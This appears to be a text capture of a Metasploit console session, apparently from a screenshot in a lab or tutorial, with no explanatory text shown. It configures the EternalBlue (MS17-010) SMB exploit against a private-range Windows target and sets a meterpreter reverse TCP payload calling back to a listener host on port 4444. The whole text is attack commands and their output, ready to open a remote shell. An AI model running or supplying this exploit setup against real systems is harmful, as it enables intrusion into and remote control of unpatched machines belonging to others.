 msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.59.197
rhost => 192.168.59.197
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.59.197 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-M
etasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Serve
r 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 20
08 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Win
dows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port